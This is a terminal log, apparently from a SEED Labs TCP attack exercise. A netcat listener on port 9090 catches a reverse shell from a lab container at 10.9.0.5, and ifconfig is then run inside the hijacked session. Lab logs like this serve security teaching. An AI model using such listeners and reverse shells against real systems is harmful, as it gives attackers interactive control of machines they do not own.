 [12/11/22]seed@VM:~/.../TCP_Attacks$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.5 47216
seed@a99d4331cf8a:~$ ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.9.0.5  netmask 255.255.255.0  broadcast 10.9.0.255
        ether 02:42:0a:09:00:05  txqueuelen 0  (Ethernet)
        RX packets 153  bytes 16781 (16.7 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 61  bytes 5342 (5.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 14  bytes 1330 (1.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 14  bytes 1330 (1.3 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

seed@a99d4331cf8a:~$